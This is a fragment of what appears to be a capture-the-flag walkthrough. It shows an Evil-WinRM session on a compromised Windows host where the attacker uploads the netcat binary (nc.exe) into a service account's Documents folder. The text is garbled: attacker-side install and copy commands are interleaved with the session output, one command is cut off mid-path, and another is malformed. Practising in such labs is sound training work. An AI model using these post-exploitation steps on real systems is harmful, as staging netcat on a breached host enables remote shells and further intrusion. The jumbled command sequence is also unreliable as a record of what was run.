 Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\svc-printer\Documents> upload nc.exe
# install windows binaries
Info: Uploading /home/h3llanut3lla/Return/nc.exe to C:\Users\svc-printer\Documents\nc.exe
sudo apt-install windows-binaries
# copy nc to pwd
Data: 79188 bytes of 79188 bytes copied
sudo cp /usr/share/windows-resources/binaries/nc.
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc-printer\Documents>